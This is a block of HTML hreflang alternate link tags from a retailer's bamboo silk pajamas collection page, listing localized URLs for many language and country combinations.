<link rel="alternate" hreflang="ko-KR" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-KR" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-LK" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-LK" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-LK" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-LK" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-LK" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-LK" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-LK" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-LK" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-LK" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-LK" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-LK" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-TW" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-TW" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-TW" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-TW" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-TW" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-TW" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-TW" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-TW" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-TW" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-TW" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-TW" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-TH" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-TH" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-TH" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-TH" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-TH" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-TH" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-TH" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-TH" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-TH" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-TH" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-TH" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-TM" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-TM" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-TM" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-TM" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-TM" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-TM" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-TM" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-TM" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-TM" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-TM" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-TM" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-UZ" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-UZ" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-UZ" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-UZ" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-UZ" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-UZ" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-UZ" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-UZ" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-UZ" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-UZ" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-UZ" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-VN" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-VN" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-VN" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-VN" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-VN" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-VN" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-VN" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-VN" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-VN" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-VN" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-VN" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-MG" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-MG" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-MG" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-MG" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-MG" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-MG" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-MG" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-MG" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-MG" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-MG" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-MG" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-MR" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-MR" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-MR" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-MR" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-MR" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-MR" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-MR" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-MR" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-MR" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-MR" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-MR" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-MU" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-MU" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-MU" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-MU" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-MU" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-MU" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-MU" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-MU" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-MU" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-MU" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-MU" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-MZ" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-MZ" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-MZ" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-MZ" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-MZ" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-MZ" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-MZ" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-MZ" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-MZ" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-MZ" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-MZ" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-NG" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-NG" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-NG" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-NG" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-NG" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-NG" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-NG" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-NG" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-NG" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-NG" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-NG" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-SC" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-SC" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-SC" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-SC" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-SC" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-SC" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-SC" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-SC" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-SC" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-SC" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-SC" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-ZA" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-ZA" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-ZA" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-ZA" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-ZA" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-ZA" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-ZA" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-ZA" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-ZA" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-ZA" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-ZA" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-TZ" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-TZ" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-TZ" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-TZ" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-TZ" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-TZ" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-TZ" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-TZ" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-TZ" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-TZ" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-TZ" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-ZM" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-ZM" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-ZM" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-ZM" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-ZM" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-ZM" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-ZM" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-ZM" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-ZM" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-ZM" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-ZM" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-ZW" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-ZW" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-ZW" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-ZW" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-ZW" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-ZW" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-ZW" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-ZW" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-ZW" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-ZW" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-ZW" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-DK" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-DK" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-DK" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-DK" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-DK" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-DK" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-DK" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-DK" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-DK" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-AX" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-AX" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-AX" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-AX" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-AX" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-AX" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-AX" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-AX" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-AX" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-AD" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-AD" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-AD" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-AD" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-AD" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-AD" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-AD" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-AD" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-AD" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-AT" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-AT" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-AT" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-AT" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-AT" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-AT" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-AT" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-AT" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-AT" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-BE" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-BE" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-BE" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-BE" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-BE" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-BE" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-BE" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-BE" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-BE" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-EE" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-EE" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-EE" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-EE" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-EE" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-EE" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-EE" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-EE" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-EE" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-FI" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-FI" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-FI" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-FI" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-FI" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-FI" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-FI" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-FI" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-FI" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-GR" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-GR" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-GR" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-GR" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-GR" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-GR" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-GR" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-GR" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-GR" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-VA" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-VA" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
